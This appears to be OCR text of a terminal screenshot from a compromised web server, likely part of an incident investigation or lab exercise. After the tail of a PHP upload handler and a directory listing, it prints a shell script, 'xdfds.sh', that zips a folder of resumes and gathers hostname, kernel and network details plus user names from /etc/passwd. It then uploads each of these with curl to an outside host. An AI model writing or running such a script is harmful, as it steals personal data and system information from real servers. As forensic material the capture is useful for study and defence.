 Terminal -
File Edit View Terminal Tabs Help
$target_dir = "uploads/";
uploadFile("file", $target_dir);
?># ls
2023-resumes fontawesome-5.5 index.php magnific-popup upload.php xdfds.sh
css img js slick uploads
# cat xdfds.sh
#!/bin/bash
zip -r /tmp/2023-resumes.zip /var/www/html/2023-resumes
curl -F "file=@/tmp/2023-resumes.zip" http://dataprocessingframework.hv/upload
hostname > /tmp/system_info.txt
uname -a >> /tmp/system_info.txt
ifconfig >> /tmp/system_info.txt
curl -F "file=@/tmp/system_info.txt" http://dataprocessingframework.hv/upload
cut -d: -f1 /etc/passwd > /tmp/users.txt
curl -F "file=@/tmp/users.txt" http://dataprocessingframework.hv/upload
#